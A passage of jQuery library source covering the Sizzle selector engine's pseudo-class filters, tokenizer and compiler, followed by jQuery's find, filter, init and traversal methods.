									} else {
										// Use previously-cached element index if available
										if ( useCache ) {
											// ...in a gzip-friendly way
											node = elem;
											outerCache = node[ expando ] || (node[ expando ] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[ node.uniqueID ] ||
												(outerCache[ node.uniqueID ] = {});

											cache = uniqueCache[ type ] || [];
											nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
											diff = nodeIndex;
										}

										// xml :nth-child(...)
										// or :nth-last-child(...) or :nth(-last)?-of-type(...)
										if ( diff === false ) {
											// Use the same loop as above to seek `elem` from the start
											while ( (node = ++nodeIndex && node && node[ dir ] ||
												(diff = nodeIndex = 0) || start.pop()) ) {

												if ( ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) &&
													++diff ) {

													// Cache the index of each encountered element
													if ( useCache ) {
														outerCache = node[ expando ] || (node[ expando ] = {});

														// Support: IE <9 only
														// Defend against cloned attroperties (jQuery gh-1709)
														uniqueCache = outerCache[ node.uniqueID ] ||
															(outerCache[ node.uniqueID ] = {});

														uniqueCache[ type ] = [ dirruns, diff ];
													}

													if ( node === elem ) {
														break;
													}
												}
											}
										}
									}

									// Incorporate the offset, then check against cycle size
									diff -= last;
									return diff === first || ( diff % first === 0 && diff / first >= 0 );
								}
							};
					},

					"PSEUDO": function( pseudo, argument ) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
								Sizzle.error( "unsupported pseudo: " + pseudo );

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if ( fn[ expando ] ) {
							return fn( argument );
						}

						// But maintain support for old signatures
						if ( fn.length > 1 ) {
							args = [ pseudo, pseudo, "", argument ];
							return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
								markFunction(function( seed, matches ) {
									var idx,
										matched = fn( seed, argument ),
										i = matched.length;
									while ( i-- ) {
										idx = indexOf( seed, matched[i] );
										seed[ idx ] = !( matches[ idx ] = matched[i] );
									}
								}) :
								function( elem ) {
									return fn( elem, 0, args );
								};
						}

						return fn;
					}
				},

				pseudos: {
					// Potentially complex pseudos
					"not": markFunction(function( selector ) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile( selector.replace( rtrim, "$1" ) );

						return matcher[ expando ] ?
							markFunction(function( seed, matches, context, xml ) {
								var elem,
									unmatched = matcher( seed, null, xml, [] ),
									i = seed.length;

								// Match elements unmatched by `matcher`
								while ( i-- ) {
									if ( (elem = unmatched[i]) ) {
										seed[i] = !(matches[i] = elem);
									}
								}
							}) :
							function( elem, context, xml ) {
								input[0] = elem;
								matcher( input, null, xml, results );
								// Don't keep the element (issue #299)
								input[0] = null;
								return !results.pop();
							};
					}),

					"has": markFunction(function( selector ) {
						return function( elem ) {
							return Sizzle( selector, elem ).length > 0;
						};
					}),

					"contains": markFunction(function( text ) {
						text = text.replace( runescape, funescape );
						return function( elem ) {
							return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					"lang": markFunction( function( lang ) {
						// lang value must be a valid identifier
						if ( !ridentifier.test(lang || "") ) {
							Sizzle.error( "unsupported lang: " + lang );
						}
						lang = lang.replace( runescape, funescape ).toLowerCase();
						return function( elem ) {
							var elemLang;
							do {
								if ( (elemLang = documentIsHTML ?
										elem.lang :
									elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
								}
							} while ( (elem = elem.parentNode) && elem.nodeType === 1 );
							return false;
						};
					}),

					// Miscellaneous
					"target": function( elem ) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice( 1 ) === elem.id;
					},

					"root": function( elem ) {
						return elem === docElem;
					},

					"focus": function( elem ) {
						return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
					},

					// Boolean properties
					"enabled": function( elem ) {
						return elem.disabled === false;
					},

					"disabled": function( elem ) {
						return elem.disabled === true;
					},

					"checked": function( elem ) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
					},

					"selected": function( elem ) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if ( elem.parentNode ) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					"empty": function( elem ) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							if ( elem.nodeType < 6 ) {
								return false;
							}
						}
						return true;
					},

					"parent": function( elem ) {
						return !Expr.pseudos["empty"]( elem );
					},

					// Element/input types
					"header": function( elem ) {
						return rheader.test( elem.nodeName );
					},

					"input": function( elem ) {
						return rinputs.test( elem.nodeName );
					},

					"button": function( elem ) {
						var name = elem.nodeName.toLowerCase();
						return name === "input" && elem.type === "button" || name === "button";
					},

					"text": function( elem ) {
						var attr;
						return elem.nodeName.toLowerCase() === "input" &&
							elem.type === "text" &&

							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text" );
					},

					// Position-in-collection
					"first": createPositionalPseudo(function() {
						return [ 0 ];
					}),

					"last": createPositionalPseudo(function( matchIndexes, length ) {
						return [ length - 1 ];
					}),

					"eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
						return [ argument < 0 ? argument + length : argument ];
					}),

					"even": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 0;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"odd": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 1;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; --i >= 0; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; ++i < length; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					})
				}
			};

			Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
			for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
				Expr.pseudos[ i ] = createInputPseudo( i );
			}
			for ( i in { submit: true, reset: true } ) {
				Expr.pseudos[ i ] = createButtonPseudo( i );
			}

// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
				var matched, match, tokens, type,
					soFar, groups, preFilters,
					cached = tokenCache[ selector + " " ];

				if ( cached ) {
					return parseOnly ? 0 : cached.slice( 0 );
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while ( soFar ) {

					// Comma and first run
					if ( !matched || (match = rcomma.exec( soFar )) ) {
						if ( match ) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice( match[0].length ) || soFar;
						}
						groups.push( (tokens = []) );
					}

					matched = false;

					// Combinators
					if ( (match = rcombinators.exec( soFar )) ) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace( rtrim, " " )
						});
						soFar = soFar.slice( matched.length );
					}

					// Filters
					for ( type in Expr.filter ) {
						if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
							(match = preFilters[ type ]( match ))) ) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match
							});
							soFar = soFar.slice( matched.length );
						}
					}

					if ( !matched ) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly ?
					soFar.length :
					soFar ?
						Sizzle.error( selector ) :
						// Cache the tokens
						tokenCache( selector, groups ).slice( 0 );
			};

			function toSelector( tokens ) {
				var i = 0,
					len = tokens.length,
					selector = "";
				for ( ; i < len; i++ ) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator( matcher, combinator, base ) {
				var dir = combinator.dir,
					checkNonElements = base && dir === "parentNode",
					doneName = done++;

				return combinator.first ?
					// Check against closest ancestor/preceding element
					function( elem, context, xml ) {
						while ( (elem = elem[ dir ]) ) {
							if ( elem.nodeType === 1 || checkNonElements ) {
								return matcher( elem, context, xml );
							}
						}
					} :

					// Check against all ancestor/preceding elements
					function( elem, context, xml ) {
						var oldCache, uniqueCache, outerCache,
							newCache = [ dirruns, doneName ];

						// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
						if ( xml ) {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									if ( matcher( elem, context, xml ) ) {
										return true;
									}
								}
							}
						} else {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									outerCache = elem[ expando ] || (elem[ expando ] = {});

									// Support: IE <9 only
									// Defend against cloned attroperties (jQuery gh-1709)
									uniqueCache = outerCache[ elem.uniqueID ] || (outerCache[ elem.uniqueID ] = {});

									if ( (oldCache = uniqueCache[ dir ]) &&
										oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

										// Assign to newCache so results back-propagate to previous elements
										return (newCache[ 2 ] = oldCache[ 2 ]);
									} else {
										// Reuse newcache so results back-propagate to previous elements
										uniqueCache[ dir ] = newCache;

										// A match means we're done; a fail means we have to keep checking
										if ( (newCache[ 2 ] = matcher( elem, context, xml )) ) {
											return true;
										}
									}
								}
							}
						}
					};
			}

			function elementMatcher( matchers ) {
				return matchers.length > 1 ?
					function( elem, context, xml ) {
						var i = matchers.length;
						while ( i-- ) {
							if ( !matchers[i]( elem, context, xml ) ) {
								return false;
							}
						}
						return true;
					} :
					matchers[0];
			}

			function multipleContexts( selector, contexts, results ) {
				var i = 0,
					len = contexts.length;
				for ( ; i < len; i++ ) {
					Sizzle( selector, contexts[i], results );
				}
				return results;
			}

			function condense( unmatched, map, filter, context, xml ) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for ( ; i < len; i++ ) {
					if ( (elem = unmatched[i]) ) {
						if ( !filter || filter( elem, context, xml ) ) {
							newUnmatched.push( elem );
							if ( mapped ) {
								map.push( i );
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
				if ( postFilter && !postFilter[ expando ] ) {
					postFilter = setMatcher( postFilter );
				}
				if ( postFinder && !postFinder[ expando ] ) {
					postFinder = setMatcher( postFinder, postSelector );
				}
				return markFunction(function( seed, results, context, xml ) {
					var temp, i, elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,

						// Get initial elements from seed or context
						elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn = preFilter && ( seed || !selector ) ?
							condense( elems, preMap, preFilter, context, xml ) :
							elems,

						matcherOut = matcher ?
							// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

								// ...intermediate processing is necessary
								[] :

								// ...otherwise use results directly
								results :
							matcherIn;

					// Find primary matches
					if ( matcher ) {
						matcher( matcherIn, matcherOut, context, xml );
					}

					// Apply postFilter
					if ( postFilter ) {
						temp = condense( matcherOut, postMap );
						postFilter( temp, [], context, xml );

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while ( i-- ) {
							if ( (elem = temp[i]) ) {
								matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
							}
						}
					}

					if ( seed ) {
						if ( postFinder || preFilter ) {
							if ( postFinder ) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while ( i-- ) {
									if ( (elem = matcherOut[i]) ) {
										// Restore matcherIn since elem is not yet a final match
										temp.push( (matcherIn[i] = elem) );
									}
								}
								postFinder( null, (matcherOut = []), temp, xml );
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while ( i-- ) {
								if ( (elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf( seed, elem ) : preMap[i]) > -1 ) {

									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results ?
								matcherOut.splice( preexisting, matcherOut.length ) :
								matcherOut
						);
						if ( postFinder ) {
							postFinder( null, results, matcherOut, xml );
						} else {
							push.apply( results, matcherOut );
						}
					}
				});
			}

			function matcherFromTokens( tokens ) {
				var checkContext, matcher, j,
					len = tokens.length,
					leadingRelative = Expr.relative[ tokens[0].type ],
					implicitRelative = leadingRelative || Expr.relative[" "],
					i = leadingRelative ? 1 : 0,

					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator( function( elem ) {
						return elem === checkContext;
					}, implicitRelative, true ),
					matchAnyContext = addCombinator( function( elem ) {
						return indexOf( checkContext, elem ) > -1;
					}, implicitRelative, true ),
					matchers = [ function( elem, context, xml ) {
						var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
								(checkContext = context).nodeType ?
									matchContext( elem, context, xml ) :
									matchAnyContext( elem, context, xml ) );
						// Avoid hanging onto element (issue #299)
						checkContext = null;
						return ret;
					} ];

				for ( ; i < len; i++ ) {
					if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
						matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
					} else {
						matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

						// Return special upon seeing a positional matcher
						if ( matcher[ expando ] ) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for ( ; j < len; j++ ) {
								if ( Expr.relative[ tokens[j].type ] ) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher( matchers ),
								i > 1 && toSelector(
									// If the preceding token was a descendant combinator, insert an implicit any-element `*`
									tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
								).replace( rtrim, "$1" ),
								matcher,
								i < j && matcherFromTokens( tokens.slice( i, j ) ),
								j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
								j < len && toSelector( tokens )
							);
						}
						matchers.push( matcher );
					}
				}

				return elementMatcher( matchers );
			}

			function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function( seed, context, xml, results, outermost ) {
						var elem, j, matcher,
							matchedCount = 0,
							i = "0",
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || byElement && Expr.find["TAG"]( "*", outermost ),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if ( outermost ) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for ( ; i !== len && (elem = elems[i]) != null; i++ ) {
							if ( byElement && elem ) {
								j = 0;
								if ( !context && elem.ownerDocument !== document ) {
									setDocument( elem );
									xml = !documentIsHTML;
								}
								while ( (matcher = elementMatchers[j++]) ) {
									if ( matcher( elem, context || document, xml) ) {
										results.push( elem );
										break;
									}
								}
								if ( outermost ) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if ( bySet ) {
								// They will have gone through all possible matchers
								if ( (elem = !matcher && elem) ) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if ( seed ) {
									unmatched.push( elem );
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if ( bySet && i !== matchedCount ) {
							j = 0;
							while ( (matcher = setMatchers[j++]) ) {
								matcher( unmatched, setMatched, context, xml );
							}

							if ( seed ) {
								// Reintegrate element matches to eliminate the need for sorting
								if ( matchedCount > 0 ) {
									while ( i-- ) {
										if ( !(unmatched[i] || setMatched[i]) ) {
											setMatched[i] = pop.call( results );
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense( setMatched );
							}

							// Add matches to results
							push.apply( results, setMatched );

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if ( outermost && !seed && setMatched.length > 0 &&
								( matchedCount + setMatchers.length ) > 1 ) {

								Sizzle.uniqueSort( results );
							}
						}

						// Override manipulation of globals by nested matchers
						if ( outermost ) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ?
					markFunction( superMatcher ) :
					superMatcher;
			}

			compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[ selector + " " ];

				if ( !cached ) {
					// Generate a function of recursive functions that can be used to check each element
					if ( !match ) {
						match = tokenize( selector );
					}
					i = match.length;
					while ( i-- ) {
						cached = matcherFromTokens( match[i] );
						if ( cached[ expando ] ) {
							setMatchers.push( cached );
						} else {
							elementMatchers.push( cached );
						}
					}

					// Cache the compiled function
					cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function( selector, context, results, seed ) {
				var i, tokens, token, type, find,
					compiled = typeof selector === "function" && selector,
					match = !seed && tokenize( (selector = compiled.selector || selector) );

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if ( match.length === 1 ) {

					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice( 0 );
					if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
						support.getById && context.nodeType === 9 && documentIsHTML &&
						Expr.relative[ tokens[1].type ] ) {

						context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
						if ( !context ) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if ( compiled ) {
							context = context.parentNode;
						}

						selector = selector.slice( tokens.shift().value.length );
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
					while ( i-- ) {
						token = tokens[i];

						// Abort if we hit a combinator
						if ( Expr.relative[ (type = token.type) ] ) {
							break;
						}
						if ( (find = Expr.find[ type ]) ) {
							// Search, expanding context for leading sibling combinators
							if ( (seed = find(
									token.matches[0].replace( runescape, funescape ),
									rsibling.test( tokens[0].type ) && testContext( context.parentNode ) || context
								)) ) {

								// If seed is empty or no tokens remain, we can return early
								tokens.splice( i, 1 );
								selector = seed.length && toSelector( tokens );
								if ( !selector ) {
									push.apply( results, seed );
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				( compiled || compile( selector, match ) )(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || rsibling.test( selector ) && testContext( context.parentNode ) || context
				);
				return results;
			};

// One-time assignments

// Sort stability
			support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
			setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function( div1 ) {
				// Should return 1, but returns 4 (following)
				return div1.compareDocumentPosition( document.createElement("div") ) & 1;
			});

// Support: IE<8
// Prevent attribute/property "interpolation"
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if ( !assert(function( div ) {
					div.innerHTML = "<a href='#'></a>";
					return div.firstChild.getAttribute("href") === "#" ;
				}) ) {
				addHandle( "type|href|height|width", function( elem, name, isXML ) {
					if ( !isXML ) {
						return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
					}
				});
			}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
			if ( !support.attributes || !assert(function( div ) {
					div.innerHTML = "<input/>";
					div.firstChild.setAttribute( "value", "" );
					return div.firstChild.getAttribute( "value" ) === "";
				}) ) {
				addHandle( "value", function( elem, name, isXML ) {
					if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
						return elem.defaultValue;
					}
				});
			}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
			if ( !assert(function( div ) {
					return div.getAttribute("disabled") == null;
				}) ) {
				addHandle( booleans, function( elem, name, isXML ) {
					var val;
					if ( !isXML ) {
						return elem[ name ] === true ? name.toLowerCase() :
							(val = elem.getAttributeNode( name )) && val.specified ?
								val.value :
								null;
					}
				});
			}

			return Sizzle;

		})( window );



	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;
	jQuery.expr[ ":" ] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;



	var dir = function( elem, dir, until ) {
		var matched = [],
			truncate = until !== undefined;

		while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
			if ( elem.nodeType === 1 ) {
				if ( truncate && jQuery( elem ).is( until ) ) {
					break;
				}
				matched.push( elem );
			}
		}
		return matched;
	};


	var siblings = function( n, elem ) {
		var matched = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType === 1 && n !== elem ) {
				matched.push( n );
			}
		}

		return matched;
	};


	var rneedsContext = jQuery.expr.match.needsContext;

	var rsingleTag = ( /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/ );



	var risSimple = /^.[^:#\[\.,]*$/;

// Implement the identical functionality for filter and not
	function winnow( elements, qualifier, not ) {
		if ( jQuery.isFunction( qualifier ) ) {
			return jQuery.grep( elements, function( elem, i ) {
				/* jshint -W018 */
				return !!qualifier.call( elem, i, elem ) !== not;
			} );

		}

		if ( qualifier.nodeType ) {
			return jQuery.grep( elements, function( elem ) {
				return ( elem === qualifier ) !== not;
			} );

		}

		if ( typeof qualifier === "string" ) {
			if ( risSimple.test( qualifier ) ) {
				return jQuery.filter( qualifier, elements, not );
			}

			qualifier = jQuery.filter( qualifier, elements );
		}

		return jQuery.grep( elements, function( elem ) {
			return ( jQuery.inArray( elem, qualifier ) > -1 ) !== not;
		} );
	}

	jQuery.filter = function( expr, elems, not ) {
		var elem = elems[ 0 ];

		if ( not ) {
			expr = ":not(" + expr + ")";
		}

		return elems.length === 1 && elem.nodeType === 1 ?
			jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
			jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
				return elem.nodeType === 1;
			} ) );
	};

	jQuery.fn.extend( {
		find: function( selector ) {
			var i,
				ret = [],
				self = this,
				len = self.length;

			if ( typeof selector !== "string" ) {
				return this.pushStack( jQuery( selector ).filter( function() {
					for ( i = 0; i < len; i++ ) {
						if ( jQuery.contains( self[ i ], this ) ) {
							return true;
						}
					}
				} ) );
			}

			for ( i = 0; i < len; i++ ) {
				jQuery.find( selector, self[ i ], ret );
			}

			// Needed because $( selector, context ) becomes $( context ).find( selector )
			ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
			ret.selector = this.selector ? this.selector + " " + selector : selector;
			return ret;
		},
		filter: function( selector ) {
			return this.pushStack( winnow( this, selector || [], false ) );
		},
		not: function( selector ) {
			return this.pushStack( winnow( this, selector || [], true ) );
		},
		is: function( selector ) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === "string" && rneedsContext.test( selector ) ?
					jQuery( selector ) :
				selector || [],
				false
			).length;
		}
	} );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
	var rootjQuery,

		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,

		init = jQuery.fn.init = function( selector, context, root ) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if ( !selector ) {
				return this;
			}

			// init accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if ( typeof selector === "string" ) {
				if ( selector.charAt( 0 ) === "<" &&
					selector.charAt( selector.length - 1 ) === ">" &&
					selector.length >= 3 ) {

					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [ null, selector, null ];

				} else {
					match = rquickExpr.exec( selector );
				}

				// Match html or make sure no context is specified for #id
				if ( match && ( match[ 1 ] || !context ) ) {

					// HANDLE: $(html) -> $(array)
					if ( match[ 1 ] ) {
						context = context instanceof jQuery ? context[ 0 ] : context;

						// scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge( this, jQuery.parseHTML(
							match[ 1 ],
							context && context.nodeType ? context.ownerDocument || context : document,
							true
						) );

						// HANDLE: $(html, props)
						if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
							for ( match in context ) {

								// Properties of context are called as methods if possible
								if ( jQuery.isFunction( this[ match ] ) ) {
									this[ match ]( context[ match ] );

									// ...and otherwise set as attributes
								} else {
									this.attr( match, context[ match ] );
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById( match[ 2 ] );

						// Check parentNode to catch when Blackberry 4.6 returns
						// nodes that are no longer in the document #6963
						if ( elem && elem.parentNode ) {

							// Handle the case where IE and Opera return items
							// by name instead of ID
							if ( elem.id !== match[ 2 ] ) {
								return rootjQuery.find( selector );
							}

							// Otherwise, we inject the element directly into the jQuery object
							this.length = 1;
							this[ 0 ] = elem;
						}

						this.context = document;
						this.selector = selector;
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if ( !context || context.jquery ) {
					return ( context || root ).find( selector );

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor( context ).find( selector );
				}

				// HANDLE: $(DOMElement)
			} else if ( selector.nodeType ) {
				this.context = this[ 0 ] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if ( jQuery.isFunction( selector ) ) {
				return typeof root.ready !== "undefined" ?
					root.ready( selector ) :

					// Execute immediately if ready is not present
					selector( jQuery );
			}

			if ( selector.selector !== undefined ) {
				this.selector = selector.selector;
				this.context = selector.context;
			}

			return jQuery.makeArray( selector, this );
		};

// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

// Initialize central reference
	rootjQuery = jQuery( document );


	var rparentsprev = /^(?:parents|prev(?:Until|All))/,

		// methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true
		};

	jQuery.fn.extend( {
		has: function( target ) {
			var i,
				targets = jQuery( target, this ),
				len = targets.length;

			return this.filter( function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( this, targets[ i ] ) ) {
						return true;
					}
				}
			} );
		},

		closest: function( selectors, context ) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				pos = rneedsContext.test( selectors ) || typeof selectors !== "string" ?
					jQuery( selectors, context || this.context ) :
					0;

			for ( ; i < l; i++ ) {
				for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

					// Always skip document fragments
					if ( cur.nodeType < 11 && ( pos ?
						pos.index( cur ) > -1 :

							// Don't pass non-elements to Sizzle
						cur.nodeType === 1 &&
						jQuery.find.matchesSelector( cur, selectors ) ) ) {

						matched.push( cur );
						break;
					}
				}
			}

			return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
		},

		// Determine the position of an element within
		// the matched set of elements
		index: function( elem ) {

			// No argument, return index in parent
			if ( !elem ) {
